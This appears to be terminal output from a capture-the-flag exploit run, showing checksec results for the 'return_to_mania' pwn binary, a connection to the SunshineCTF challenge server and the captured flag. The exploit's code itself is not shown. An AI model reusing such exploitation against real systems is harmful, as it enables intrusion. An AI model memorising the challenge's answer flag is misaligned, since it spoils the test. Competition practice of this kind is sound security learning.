 john@xps15: return_to_mania
$ python ape.py
[*] '/home/john/sunctf/pwn/return_to_mania/return-to-mania'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to ret.sunshinectf.org on port 4301: Done
[*] Switching to interactive mode
WELCOME TO THE RING!
sun{0V3rfl0w_rUn_w!Ld_br0th3r}
[*] Got EOF while reading in interactive
$